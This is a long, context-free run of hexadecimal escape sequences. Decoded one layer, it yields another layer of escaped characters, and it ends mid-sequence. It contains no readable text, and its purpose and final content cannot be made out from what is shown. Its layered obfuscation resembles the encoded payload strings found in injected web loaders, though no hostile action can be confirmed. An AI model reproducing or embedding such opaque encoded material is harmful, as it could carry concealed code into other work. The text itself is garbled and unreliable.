\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x